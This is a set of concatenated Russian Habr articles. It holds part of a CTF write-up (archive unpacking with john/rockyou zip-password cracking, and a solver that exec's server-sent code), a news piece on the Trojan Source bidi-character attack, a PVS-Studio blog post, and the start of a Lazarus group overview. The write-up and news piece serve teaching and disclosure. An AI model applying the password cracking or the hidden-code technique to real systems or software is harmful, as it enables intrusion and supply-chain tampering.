if 'Err' in response or 'occurred' in response:
result += '_'
else:
result += chr(int(response.split(': ')[1].split('.')[0]))
print result
```
В результате перебора получается следующий список:
```
['HackingAttempt', '__builtins__', '__cached__', '__doc__', '__file__', '__loader__', '__name__', '__package__', '__spec__', 'e', 'f', 'inp', 'print1337', 're', 'regex', 'sys', 'verysecretflag']
```
Флаг лежит в переменной verysecretflag. Print, он переименован в print1337
Чтобы получить ответ, следует сделать вот так:

Вот и наш флаг!
**Ответ:** *ctfzone{123456}*
#### MISC\_500. Archive maniac
> ***A.U.R.O.R.A.:** Oh God! Lieutenant, I need you here on the ship control station. Autopilot is broken and we need a secret code to switch to manual control. Only our pilot Chekhov knows it and he is dead drunk, so you have to figure it out. I noticed that he was concerned about storage efficiency and confidentiality. And he also preferred number 32 to 64 with no obvious reason.*
**Решение:**
В этом задании участнику предлагается найти секретный код, однако сложность заключается в том, что этот ключ зашифрован. К сожалению, тот, кто обладает информацией, в ближайшие сутки ничего вразумительного сказать не сможет… Мы знаем, что он старался обеспечить надежное хранение и конфиденциальность, а также почему-то и предпочитал число 32 вместо 64. Попробуем разобраться.
Для начала посмотрим на наши исходные данные. В самом задании дается ссылка на архив arch.tar.gz, в котором содержатся следующие файлы:
**Файлы архива**
```
[briskly@archlinux tmp]$ tar -xvf arch.tar.gz
archive/
archive/flag3.png
archive/flag9.png
archive/flag7.png
archive/flag6.png
archive/flag2.png
archive/flag4.png
archive/flag5.png
archive/flag0.png
archive/flag1.png
archive/flag8.png
archive/.gitkeep
[briskly@archlinux tmp]$ file archive/*
archive/flag0.png: cpio archive
archive/flag1.png: bzip2 compressed data, block size = 900k
archive/flag2.png: bzip2 compressed data, block size = 900k
archive/flag3.png: compress'd data 16 bits
archive/flag4.png: LRZIP compressed data - version 0.6
archive/flag5.png: rzip compressed data - version 2.1 (370344 bytes)
archive/flag6.png: compress'd data 16 bits
archive/flag7.png: Zip archive data
archive/flag8.png: ARJ archive data, v11, slash-switched, original name: , os: Unix
archive/flag9.png: cpio archive
```
Похоже, что в архиве 10 файлов с расширением .png, но при этом каждый файл является архивом. Судя по листингу файлов, архивы очень разные. Пришло время учиться пользоваться экзотикой.
Пожалуй, начнем:
```
[briskly@archlinux archive]$ bzip2 -d flag1.png
bzip2: Can't guess original name for flag1.png -- using flag1.png.out
[briskly@archlinux archive]$ file flag1.png.out
flag1.png.out: LRZIP compressed data - version 0.6
```
Похоже, что в этих архивах находятся другие архивы. Пробуем расшифровать zip файл. 7z сразу попросил пароль:
```
[briskly@archlinux archive]$ 7z x flag7.png
7-Zip [64] 16.02: Copyright (c) 1999-2016 Igor Pavlov: 2016-05-21
p7zip Version 16.02 (locale=ru_RU.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i7-6600U CPU @ 2.60GHz (406E3),ASM,AES-NI)
Scanning the drive for archives:
1 file, 385755 bytes (377 KiB)
Extracting archive: flag7.png
--
Path = flag7.png
Type = zip
Physical Size = 385755
Enter password (will not be echoed):
```
В данном случае стоит автоматизировать процесс извлечения из архива, поскольку их очень много:
**Извлекаем из архива**
```
#!/bin/bash
FILE="$1"
FLAG="flag.png"
TMP_DIR="PNGs"
# Dirty:
[ ! -d "./$TMP_DIR" ] && mkdir "$TMP_DIR" && echo -e "\n [+] Creating temp folder: $TMP_DIR."
[ ! -f "./$FLAG" ] && cp $FILE flag.png && echo -e " [+] Creating temp file: $FLAG.\n"
deArch () {
CHECK=`file "$FLAG"`
if [[ $CHECK == *"rzip compressed data"* ]]
then
echo -e " [*] Now $FLAG is RZIP data (.rz)\n [+] Extracting $FLAG\n"
mv flag.png{,.rz}
runzip -d flag.png.rz
#rm flag.png.rz
sleep 1
deArch
elif [[ $CHECK == *"LRZIP compressed data"* ]]
then
echo -e " [*] Now $FLAG is LRZIP archive (.lrz)\n [+] Extracting $FLAG\n"
mv flag.png{,.lrz}
lrunzip flag.png.lrz > /dev/null
rm flag.png.lrz
sleep 1
deArch
elif [[ $CHECK == *"bzip2 compressed data"* ]]
then
echo -e " [*] Now $FLAG is BZIP file (.bz2)\n [+] Extracting $FLAG\n"
mv flag.png{,.bz2}
bzip2 -d flag.png.bz2 #> /dev/null
sleep 1
deArch
elif [[ $CHECK == *"compress'd data 16 bits"* ]]
then
echo -e " [*] Now $FLAG is unix compressed file (.z)\n [+] Extracting $FLAG\n"
mv flag.png{,.z}
uncompress flag.png.z
sleep 1
deArch
elif [[ $CHECK == *"7-zip archive data"* ]]
then
echo -e " [*] Now $FLAG is 7-ZIP archive (.7z)\n [+] Extracting $FLAG\n"
mv flag.png{,.7z}
7z x flag.png.7z > /dev/null
rm flag.png.7z
sleep 1
deArch
elif [[ $CHECK == *"ARJ archive data, v11, slash-switched"* ]]
then
echo -e " [*] Now $FLAG is ARJ archive (.arj)\n [+] Extracting $FLAG\n"
mv flag.png{,.arj}
arj x flag.png.arj > /dev/null
rm flag.png.arj
sleep 1
deArch
elif [[ $CHECK == *"cpio archive"* ]]
then
echo -e " [*] Now $FLAG is CPIO archive (.cpio)\n [+] Extracting $FLAG\n"
mv flag.png{,.cpio}
cpio -idv < flag.png.cpio 2> /dev/null
rm flag.png.cpio
sleep 1
deArch
elif [[ $CHECK == *"current ar archive"* ]]
then
echo -e " [*] Now $FLAG is AR archive (.a)\n [+] Extracting $FLAG\n"
mv flag.png{,.a}
ar x flag.png.a
rm flag.png.a
sleep 1
deArch
elif [[ $CHECK == *"Zip archive data"* ]]
then
echo -e " [*] Now $FLAG is zip archive (.zip)\n [+] Extracting $FLAG\n"
mv flag.png{,.zip}
#mv flag.png{,.7z}
ENC_CHCK=`7z l -slt -- flag.png.zip | grep -ic "Encrypted = +"`
if [ "$ENC_CHCK" -eq "1" ]
then
#exit 1
echo " [!] PASSWORD pretocted archive"
zip2john flag.png.zip | awk -F: '{print $2}' > hash.lst
rm -rf /root/.john/john.*
#ZIP_PASS=`john hash.lst 2>&1 > /dev/null | awk '/\(\?\)/ {print $1}'`
ZIP_PASS=`john hash.lst --wordlist=/usr/share/wordlists/rockyou.txt 2>&1 | awk '/\(\?\)/ {print $1}'`
if [[ -z "$ZIP_PASS" ]]
then
#echo -e "$ZIP_PASS"
echo -e " [-] Your pass was not found, please, try it manually..."
else
echo -e " [+] Voila! Your pass is: \e[1;33m$ZIP_PASS\e[0;0m, extracting an archive...\n"
7z x -p"$ZIP_PASS" flag.png.zip > /dev/null
rm flag.png.zip
sleep 1
deArch
fi
else
7z x flag.png.zip
sleep 1
deArch
fi
#sleep 1
#deArch
elif [[ $CHECK == *"PNG image data"* ]]
then
echo -e " [\e[1;32m*\e[0;0m] Now $FLAG is PNG image file !!!\n [\e[1;32m+\e[0;0m] Open this: ./$TMP_DIR/$FILE\n"
sleep 1
#eog flag.png 2> /dev/null
mv $FLAG $TMP_DIR/$FILE
exit 0
else
echo -e "\n [-] Hernya! $CHECK"
fi
}
deArch
```
Результат работы скрипта:
**Результат**
```
bash deArch.sh flag4.png
[+] Creating temp folder: PNGs.
[+] Creating temp file: flag.png.
[*] Now flag.png is ARJ archive (.arj)
[+] Extracting flag.png
[*] Now flag.png is zip archive (.zip)
[+] Extracting flag.png
[!] PASSWORD pretocted archive
[+] Voila! Your pass is: love123, extracting an archive...
[*] Now flag.png is unix compressed file (.z)
[+] Extracting flag.png
[*] Now flag.png is AR archive (.a)
[+] Extracting flag.png
[*] Now flag.png is BZIP file (.bz2)
[+] Extracting flag.png
[*] Now flag.png is CPIO archive (.cpio)
[+] Extracting flag.png
[*] Now flag.png is RZIP data (.rz)
[+] Extracting flag.png
[*] Now flag.png is 7-ZIP archive (.7z)
[+] Extracting flag.png
[*] Now flag.png is LRZIP archive (.lrz)
[+] Extracting flag.png
[*] Now flag.png is PNG image file !!!
[+] Open this: ./PNGs/flag4.png
```
В результате из файла вытаскивается flag4.png

Итак, получена картинка! Посмотрим, что внутри – может быть, там есть стеганография?
Для этого запустим Stegsolve, и, изменив некоторые настройки, получим что-то вполне разборчивое:
Судя по знакам =, это похоже на base64. Но все буквы заглавные (uppercase). Вспомним легенду, где сказано, что тот человек, который обладал знаниями, предпочитал число 32. Попробуем base32, в результате чего получаем TPAU'XAPDEP.
Выполняем те же действия по отношению к остальным файлам.
В итоге получаем следующее:
```
thisnotaflag
thisisflag,joke
noflaghere
noo000000op
CTFZONE{5dbb39d62d31b1c
notflagagain
flagwashere
025f3b0e3a987d375}part2
kakoyflag?
TPAU'XAPDEP
```
Вот и наш флаг!
**Ответ:** *ctfzone{5dbb39d62d31b1c025f3b0e3a987d375}part2*
#### MISC\_1000. Molibden|Gamma
> ***A.U.R.O.R.A.:** Lieutenant, you’ve got to the command center. It’s time to go home and join our comrades! Wait, something is wrong with the systems. Some basic libraries are lost. Computer can't find the route. You need to help computer make some simple calculations. Quick, we are almost there!*
**Решение:**
Итак, мы практически у цели! Чтобы получить управление кораблем, необходимо исправить ошибку в системе.
Итак, запускаем программу. Пример работы программы мы видим на скриншоте.

Из легенды понятно, что нам нужно интерпретировать код, который присылает сервер. Для получения решения придется показать свои навыки программирования.
Так как код написан на Python, то первое очевидное решение – это сделать exec и отправить его результат обратно. Код будет выглядеть следующим образом:
```
from socket import create_connection
from time import time
sock = create_connection(("95.85.41.197", 8887))
for i in range(10):
res = None
code = sock.recv(102400)
code = code.decode()
code = "\n".join(code.split("\n")[:-2])
if "gone wrong" in code:
print(code)
exit(0)
start = time()
l = res = None
print(code)
exec(code)
res = res or l
print(time() - start)
code = None
res = str(res).encode()
try:
sock.send(res + b"\n")
except Exception:
print(sock.recv(102400))
print(sock.recv(102400))
print(sock.recv(102400))
break
```
После этого приходит код со sleep, который тормозит исполнение:
```
from time import sleep
k = 96
s = 36
c = 98
mas = []
for i in range(c):
sleep(0.1)
mas.append(s)
s += k
res = 0
for el in mas:
sleep(0.1)
res += el
print(res)
```
Эта проблема решается просто вырезанием sleep по регулярке. Например, вот так:
```
code = code.replace("sleep(0.1)", "")
```
Следующее усложнение заключается в том, что sleep переименовывается при импорте:
```
from time import sleep as JecYvyk
```
В данном случае можно написать регулярку или просто сделать replace:
```
code = code.replace("sleep", "gmtime")
```
В следующий раз решение останавливается на шаге с кодом, в котором используются большие числа:
```
from time import gmtime as rluVx
k = 82194181
s = 55474764
c = 54888629
mas = []
for i in range(c):
rluVx(2*0.01)
mas.append(s)
s += k
res = 0
for el in mas:
rluVx(2*0.01)
res += el
print(res)
```
На данном этапе программа не выполняется по двум причинам — либо заканчивается память, либо сервер выдает ошибку:
```
Something gone wrong: TimeoutError
```
Очевидно, что просто решить данную задачу не получится, придется разбираться в коде. При первой оценке кода можно заметить, что это очень похоже на сумму арифметической прогрессии.
Так как функция написана действительно неэффективно, то вместо обычного подсчета линейной формулой, формируется массив со всеми элементами арифметической прогрессии, а потом складывается. Напишем эту формулу:
```
def solve(k, s, c):
return str((2*s + k*(c-1))*c//2)
```
Выглядит она довольно просто.
Следующая проблема заключается в том, что перестает успевать выполняться код:
```
from time import sleep as Rkyv
from random import shuffle
l = [5984807, 6299947, 10119240, 13578507, 14224900, 15238270, 15513380, 16429758]
while True:
Rkyv(0o10*0.01)
shuffle(l)
prev = None
is_sorted = True
for el in l:
Rkyv(0o10*0.01)
if prev is None:
prev = el
elif prev >= el:
is_sorted = False
break
prev = el
if is_sorted:
break
print(l)
```
Придется разобраться и с этой задачей. Очень похоже на monkey\_sort, но, судя по всему, этот код выполнить невозможно. Перепишем на обычный sort, который предоставляет нам Python. Но и этого оказывается недостаточно.
В результате наступает момент, когда обычный exec перестает успевать считать 'страшный' обфусцированный код:
**Страшный обфусцированный код**
```
from time import sleep as EB
s = b'Vt\xe9\xe9\xed\x05J\xdaEQ'
def func3(s):
def func1(OOOOOOOOO0000OOO0 ):
""
PI_SUBST =[41 ,46 ,67 ,201 ,162 ,216 ,124 ,1 ,61 ,54 ,84 ,161 ,236 ,240 ,6 ,19 ,98 ,167 ,5 ,243 ,192 ,199 ,115 ,140 ,152 ,147 ,43 ,217 ,188 ,76 ,130 ,202 ,30 ,155 ,87 ,60 ,253 ,212 ,224 ,22 ,103 ,66 ,111 ,24 ,138 ,23 ,229 ,18 ,190 ,78 ,196 ,214 ,218 ,158 ,222 ,73 ,160 ,251 ,245 ,142 ,187 ,47 ,238 ,122 ,169 ,104 ,121 ,145 ,21 ,178 ,7 ,63 ,148 ,194 ,16 ,137 ,11 ,34 ,95 ,33 ,128 ,127 ,93 ,154 ,90 ,144 ,50 ,39 ,53 ,62 ,204 ,231 ,191 ,247 ,151 ,3 ,255 ,25 ,48 ,179 ,72 ,165 ,181 ,209 ,215 ,94 ,146 ,42 ,172 ,86 ,170 ,198 ,79 ,184 ,56 ,210 ,150 ,164 ,125 ,182 ,118 ,252 ,107 ,226 ,156 ,116 ,4 ,241 ,69 ,157 ,112 ,89 ,100 ,113 ,135 ,32 ,134 ,91 ,207 ,101 ,230 ,45 ,168 ,2 ,27 ,96 ,37 ,173 ,174 ,176 ,185 ,246 ,28 ,70 ,97 ,105 ,52 ,64 ,126 ,15 ,85 ,71 ,163 ,35 ,221 ,81 ,175 ,58 ,195 ,92 ,249 ,206 ,186 ,197 ,234 ,38 ,44 ,83 ,13 ,110 ,133 ,40 ,132 ,9 ,211 ,223 ,205 ,244 ,65 ,129 ,77 ,82 ,106 ,220 ,55 ,200 ,108 ,193 ,171 ,250 ,36 ,225 ,123 ,8 ,12 ,189 ,177 ,74 ,120 ,136 ,149 ,139 ,227 ,99 ,232 ,109 ,233 ,203 ,213 ,254 ,59 ,0 ,29 ,57 ,242 ,239 ,183 ,14 ,102 ,88 ,208 ,228 ,166 ,119 ,114 ,248 ,235 ,117 ,75 ,10 ,49 ,68 ,80 ,180 ,143 ,237 ,31 ,26 ,219 ,153 ,141 ,51 ,159 ,17 ,131 ,20 ]
O00OOOO0OOOO00000 =OOOOOOOOO0000OOO0
OO00OO000OO0OO000 =len (O00OOOO0OOOO00000 )
O00OOOO0OOOO00000 +=chr (16 -(OO00OO000OO0OO000 %16 )).encode ("utf-8")*(16 -(OO00OO000OO0OO000 %16 ))
O00OOOO0O0OOO00O0 =O00OOOO0OOOO00000
OO00OO000OO0OO000 =len (O00OOOO0OOOO00000 )
OOOOO0O0000000OO0 =bytearray (b"\x00"*16 )
OO0O0O000OOOO0O0O =0
for O0OOO0OO000OO00O0 in range (OO00OO000OO0OO000 //16 ):
EB(0x3*0.01)
for OO00O00OOO000OO00 in range (16 ):
EB(0x3*0.01)
O0O0OOOO000O0OO0O =O00OOOO0O0OOO00O0 [O0OOO0OO000OO00O0 *16 +OO00O00OOO000OO00 ]
OOOOO0O0000000OO0 [OO00O00OOO000OO00 ]=OOOOO0O0000000OO0 [OO00O00OOO000OO00 ]^PI_SUBST [O0O0OOOO000O0OO0O ^OO0O0O000OOOO0O0O ]
OO0O0O000OOOO0O0O =OOOOO0O0000000OO0 [OO00O00OOO000OO00 ]
OO0OOO00OOO00000O =O00OOOO0O0OOO00O0 +OOOOO0O0000000OO0
OO00OO000OO0OO000 +=16
OOO00O00O0O0O0OO0 =bytearray ([0 ])*48
for O0OOO0OO000OO00O0 in range (OO00OO000OO0OO000 //16 ):
for OO00O00OOO000OO00 in range (16 ):
EB(0x3*0.01)
OOO00O00O0O0O0OO0 [16 +OO00O00OOO000OO00 ]=OO0OOO00OOO00000O [O0OOO0OO000OO00O0 *16 +OO00O00OOO000OO00 ]
OOO00O00O0O0O0OO0 [32 +OO00O00OOO000OO00 ]=OOO00O00O0O0O0OO0 [16 +OO00O00OOO000OO00 ]^OOO00O00O0O0O0OO0 [OO00O00OOO000OO00 ]
OOOO0O0OO000000OO =0
for OO00O00OOO000OO00 in range (18 ):
EB(0x3*0.01)
for OOOO00O00OOO0OOOO in range (48 ):
EB(0x3*0.01)
OOOO0O0OO000000OO =OOO00O00O0O0O0OO0 [OOOO00O00OOO0OOOO ]=OOO00O00O0O0O0OO0 [OOOO00O00OOO0OOOO ]^PI_SUBST [OOOO0O0OO000000OO ]
OOOO0O0OO000000OO =(OOOO0O0OO000000OO +OO00O00OOO000OO00 )%256
return bytes (OOO00O00O0O0O0OO0 [:16 ])
OO0OOOO00OO0O0O0O = b'Vt\xe9\xe9\xed\x05J\xdaEQ'
def func2(OO0OOOO00OO0O0O0O):
O00O00OO000OOO00O ='0123456789abcdef'
return b''.join(map(lambda x: x.encode(), map(lambda O00O0OO0O0OOOO0O0 :O00O00OO000OOO00O [(O00O0OO0O0OOOO0O0 >>4 )&0xf ]+O00O00OO000OOO00O [O00O0OO0O0OOOO0O0 &0xf ],func1 (OO0OOOO00OO0O0O0O ))))
for i in range(100):
OO0OOOO00OO0O0O0O = func2(OO0OOOO00OO0O0O0O)
return OO0OOOO00OO0O0O0O.decode()
#print(''.join (map (lambda O00O0OO0O0OOOO0O0 :O00O00OO000OOO00O [(O00O0OO0O0OOOO0O0 >>4 )&0xf ]+O00O00OO000OOO00O [O00O0OO0O0OOOO0O0 &0xf ],func1 (OO0OOOO00OO0O0O0O ))))
res = func3(s)
print(res)
```
В ходе небольшой деобфускации становится понятно, что скорее всего это какая-то хеш функция, которая последовательно применяется 100 раз. Далее пройти можно двумя способами: либо просто переписать данную функцию на чем-то более быстром (например, C++), либо попробовать поискать таблицу замен, которая захардкожена в коде.
Попробуем погуглить:

Достаточно легко догадаться, что это md2. В PYCRYPTO есть быстрая реализация этой функции:
```
from Crypto.Hash import MD2
def solve(inp):
for i in range(params.get("count")):
h = MD2.new()
h.update(inp)
inp = h.hexdigest()
return inp
```
Результирующий код solver:
**Код solver**
```
import re
import json
from socket import create_connection
from solves import md2
from solves import arifmetic
from time import time
sock = create_connection(("95.85.41.197", 8887))
r1 = re.compile(r"l = (\[.*\])")
r21 = re.compile(r"OO0OOOO00OO0O0O0O = (b('|\").*('|\"))\n")
r22 = re.compile(r" for i in range\((\d+)\):")
r3 = re.compile(r".*k = (?P\d+)\ns = (?P~~\d+)\nc = (?P\d+).\*")
def solve1(code):
reverse = True
if ">" in code:
reverse = False
code = code.split("while True:")[0]
lst = r1.findall(code)[0]
lst = json.loads(lst)
lst.sort(reverse=reverse)
return lst
def solve2(code):
data = eval((r21.findall(code))[0][0])
count = int(r22.findall(code)[0])
res = md2.solve({"string": data, "count": count})
return res
def solve3(code):
for m in r3.finditer(code):
print (arifmetic.solve({k: int(v) for k, v in m.groupdict().items()}))
return arifmetic.solve({k: int(v) for k, v in m.groupdict().items()})
while True:
res = None
code = sock.recv(102400)
code = code.decode()
code = "\n".join(code.split("\n")[:-2])
code = code.replace("sleep(0.1)", "")
if "gone wrong" in code:
print(code)
exit(0)
start = time()
if "shuffle" in code:
res = solve1(code)
elif "OO0OOOO00OO0O0O0O" in code:
res = solve2(code)
elif "mas.append" in code:
res = solve3(code)
else:
print("EXECING")
print(code)
exec(code)
print(sock.recv(102400))
print(sock.recv(102400))
print(sock.recv(102400))
print(sock.recv(102400))
exit(0)
print(time()-start)
code = None
res = str(res).encode()
try:
sock.send(res + b"\n")
except Exception:
print(sock.recv(102400))
print(sock.recv(102400))
break~~
```
В результате получаем долгожданный флаг!

**Ответ:** *ctfzone{YouRealyHaveSoMuchTime?}*
Кстати, по вашим многочисленным просьбам мы выложили оффлайн задания – теперь поиграться с райтапами можно [на этом портале](https://ctf.bi.zone/files/). Но не забывайте про наши [задания по хайрингу](https://tasks.bi.zone), они будут доступны еще 10 дней до 15.12 – время еще есть!
Если у вас остались какие-то вопросы – оставляйте комментарии и пишите в [наш чат в Telegram](https://telegram.me/joinchat/Aj-l2UC2XdOvF_ogMsQE0w). Ничего так не вдохновляет, как ваша активность :)
Всем добра и удачи! | https://habr.com/ru/post/316846/ | null | ru | null |
# Атака Trojan Source
Британские ученые из кембриджского университета Росс Андерсон и Николас Баучер, [опубликовали документ](https://www.trojansource.codes/trojan-source.pdf?_x_tr_sl=auto&_x_tr_tl=ru&_x_tr_hl=ru&_x_tr_pto=nui), в котором подробно описали концепт атаки Trojan Source с индексом CVE-2021-42574. Она заключается в инъекции вредоносного кода в листинг программы с помощью полей комментариев. Сам эксплойт уже можно найти на [GitHub](https://github.com/nickboucher/trojan-source).
Атака заключается в следующем: хакер использует двунаправленные символы Unicode в полях комментариев к листингу исходного кода. Эти символы Unicode обычно (BiDi - bidirectional) используют для перехода режима внутри текстовой строки, LTR (слева направо) к режиму RTL (справа налево). Например, для вставки текста с обратным способом чтения на арабском или иврите.
Используя спецсимволы встроенные в комментарии, можно изменить порядок строк кода и соответственно его логики, перемещая код в комментарии и наоборот. Выявить подобные трюки, как пишут исследователи, довольно таки сложно, поскольку спецсимволы перемещающие код будут использоваться на этапе компиляции и не видны человеку, тем самым открывая в ПО уязвимость.
Несколько способов переупорядочивания блоков исходного кода. `Early Returns` вызывает замыкание функции из-за оператора `return` который визуально кажется в строке комментария. Оператор `Commenting-Out` заставляет комментарий выглядеть как код, который не выполняется. `Stretched Strings` считывается языком как код, но фактически эффект такой же, как и комментирование и поэтому сравнение строк пройдет с ошибкой (комментарии за код не считаются).
Авторы в своем исследовании представили рабочие примеры на языках C, C ++, C #, JavaScript, Java, Rust, Go и Python, очевидно и в других ЯП подобная уязвимость тоже работает. Пока что данной проблемой озаботились создатели Rust, [выпустив обновление](https://blog.rust-lang.org/2021/11/01/cve-2021-42574.html).
Кроме компиляторов, уязвимости подвержены несколько операционных систем и IDE.
Похожая проблема, (CVE-2021-42694) заключается в использовании гомоглифов или символов которые кажутся почти идентичными. Вот пример кода:
Две одинаково выглядящие в глазах человека функции, но не для компилятора. Злоумышленник подобным образом, может внедрить собственный вредоносный код.
Авторы резюмируют, что компиляторы, интерпретаторы, IDE, должны выдавать ошибки или предупреждения при использовании двунаправленных управляющих символов и гомоглифов. Спецификации языка должны формально запрещать незавершённые двунаправленные управляющие символы Unicode в комментариях и строковых литералах. | https://habr.com/ru/post/587072/ | null | ru | null |
# О том, как мы с сочувствием смотрим на вопрос на StackOverflow, но молчим

Иногда на сайте stackoverflow.com мы видим очередной вопрос, как искать баги определённого типа. И знаем, что решением проблемы может стать использование PVS-Studio. К сожалению, мы вынуждены молчать, иначе ответ будет интерпретирован как неприкрытая реклама. Это статья про наши душевные муки, где рассмотрен конкретный пример такой ситуации.
Поводом начать писать этот текст, стал вопрос "[Scan-Build for clang-13 not showing errors](https://stackoverflow.com/questions/69592513/scan-build-for-clang-13-not-showing-errors)", заданный неким kratos из Индии. Человек спрашивает, как искать паттерны следующего типа:
* запись в переменную типа bool целочисленных значений, отличных от 0 и 1;
* вызов в конструкторе и деструкторе виртуальных функций.
Код, который он приводит в качестве примера:
```
int f1(){
int a=5;
short b=4;
bool a1=a;//maybe warn
bool b1=b;//maybe warn
if(a1&&b1)return 1;
return 0;
}
class M{
public:
virtual int GetAge(){return 0;}
};
class P:public M{
public:
virtual int GetAge(){return 1;}
P(){GetAge();}//maybe warn
~P(){GetAge();}//maybe warn
};
int main(){
return 0;
}
```
Для поиска ошибок, он пытается использовать компилятор Clang 13, но у него не получается.
Я не знаю, можно найти такие ошибки с помощью Clang или нет. Я не изучал этот вопрос. Скорее всего, можно, нужно только указать компилятору правильные флажки.
Однако меня так и подмывает дать ответ, суть которого: попробуй PVS-Studio. Хотя нет, для ответа слишком мало. Скажем так, мне очень хочется написать приблизительно такой комментарий:
> Не могу подсказать, можно ли искать эти ошибки с помощью Clang, но однозначно эти ошибки сразу находит статический анализатор PVS-Studio: [пример на сайте Compiler Explorer](https://godbolt.org/z/Kx8hfx8en). Попробуй, быть может, он подойдёт лучше :)
На первый подозрительный паттерн анализатор реагирует сразу двумя способами. Поэтому всего получается 4 предупреждения:
* 6:1: note: V547 The 'A = a' expression is equivalent to the 'A = true' expression.
* 6:1: warning: V786 It is odd that value 'a' is assigned to the 'a1' variable. The value range of 'a1' variable: [0, 1].
* 7:1: note: V547 The 'A = b' expression is equivalent to the 'A = true' expression.
* 7:1: warning: V786 It is odd that value 'b' is assigned to the 'b1' variable. The value range of 'b1' variable: [0, 1].
И ещё два сообщения относятся к вызову виртуальных функций:
* 18:1: error: V1053 Calling the 'GetAge' virtual function in the constructor may lead to unexpected result at runtime.
* 19:1: error: V1053 Calling the 'GetAge' virtual function in the destructor may lead to unexpected result at runtime.
Эта информация могла бы быть вполне полезной для некоторых программистов. Но, к сожалению, про это никто не узнает на StackOverflow :(.
Мало того, что в ответе упоминается коммерческий инструмент, так ещё это **первый вопрос**, который задаёт человек.
Будет выглядеть, как будто я специально создал виртуального пользователя, задал вопрос и сам ответил на него, чтобы представить PVS-Studio в выгодном свете.
Нельзя ничего отвечать. А то ещё забанят, усмотрев в этом тупой спамерский приём :). Сами спросили, сами ответили… Хоть бы виртуала, задающего вопрос, прокачали… Совсем ленивые :).
В общем, на StackOverflow я ничего не написал, зато сделал эту маленькую заметку. И мне легче на душе стало, и читателям необычная история из жизни команды PVS-Studio :).
Примечание. Кто-то может едко заметить, что такой комментарий будет действительно являться рекламой проприетарного инструмента. И правильно, что за такое оштрафуют/забанят. Не согласен. С точки зрения многих разработчиков, никакой разницы нет. Есть множество сценариев, когда PVS-Studio можно использовать бесплатно: "[Бесплатные варианты лицензирования PVS-Studio](https://habr.com/ru/company/pvs-studio/blog/443342/)".
Спасибо за внимание. И, раз уж речь шла про Clang, приглашаю заодно заглянуть в недавнюю заметку "[Выявляем ошибки в релизе LLVM 13.0.0](https://habr.com/ru/company/pvs-studio/blog/582494/)". Безбажного вам кода!
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Andrey Karpov. [How we sympathize with a question on StackOverflow but keep silent](https://habr.com/en/company/pvs-studio/blog/585270/). | https://habr.com/ru/post/585272/ | null | ru | null |
# Lazarus вездесущий
Взлом Sony Entertainment, ограбление центробанка Бангладеш и дерзкие атаки на систему SWIFT по всему миру, уничтожение данных южнокорейских медиа- и финансовых компаний. Казалось бы, между этим акциями нет ничего общего. И каждый раз это были одни и те же ребята из [группы Lazarus](https://securelist.com/blog/sas/77908/lazarus-under-the-hood/).
Впечатляют и масштаб кампаний, и разнообразие, и объем затрат – только наши исследователи смогли увязать с Lazarus более 150 вредоносных инструментов! Фактически для каждой атаки хакеры писали новые инструменты – от эксплойтов до стирателей. Код был новый, но не полностью, что в конечном итоге их и выдало. Подробный отчет об известной деятельности Lazarus содержит 58 страниц, здесь же я приведу наиболее любопытные моменты.
**Изменчивость и наследственность**
На самом деле связать все вышеописанные атаки с Lazarus очень и очень сложно. В первую очередь потому, что девиз парней – постоянное изменение применяемых инструментов. В большинстве случаев компиляция происходит не более чем за два дня до атаки. Это делает полностью бесполезными инструменты сигнатурного анализа и сильно ограничивает эффективность Yara. Именно поэтому на первый взгляд все эти атаки проводятся разными людьми, однако полное погружение в код говорит нам об обратном.
